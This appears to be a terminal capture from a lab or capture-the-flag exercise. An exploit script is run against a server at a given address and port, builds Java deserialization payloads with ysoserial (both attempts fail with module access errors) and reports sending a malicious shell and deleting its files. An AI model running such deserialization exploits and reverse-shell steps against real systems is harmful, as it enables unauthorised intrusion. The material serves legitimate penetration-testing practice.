 └─$ ./modded-50178.sh -i 10.10.14.151 -p 8443
[*] Creating a shell file with bash
[*] Downloading YsoSerial JAR File
[*] Generating a JAR payload
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Error while generating or serializing payload
java.lang.IllegalAccessError: class ysoserial.payloads.util.Gadgets (in unnamed module @0×5c2d2a41) cannot access clas
s com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl (in module java.xml) because module java.xml does not exp
ort com.sun.org.apache.xalan.internal.xsltc.trax to unnamed module @0×5c2d2a41
        at ysoserial.payloads.util.Gadgets.createTemplatesImpl(Gadgets.java:102)
        at ysoserial.payloads.CommonsBeanutils1.getObject(CommonsBeanutils1.java:20)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
[*] Sending malicious shell to server...
[*] Generating a second JAR payload
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Error while generating or serializing payload
java.lang.IllegalAccessError: class ysoserial.payloads.util.Gadgets (in unnamed module @0×5c2d2a41) cannot access clas
s com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl (in module java.xml) because module java.xml does not exp
ort com.sun.org.apache.xalan.internal.xsltc.trax to unnamed module @0×5c2d2a41
        at ysoserial.payloads.util.Gadgets.createTemplatesImpl(Gadgets.java:102)
        at ysoserial.payloads.CommonsBeanutils1.getObject(CommonsBeanutils1.java:20)
        at ysoserial.GeneratePayload.main(GeneratePayload.java:34)
[*] Executing the payload in the server...
[*]Deleting Files...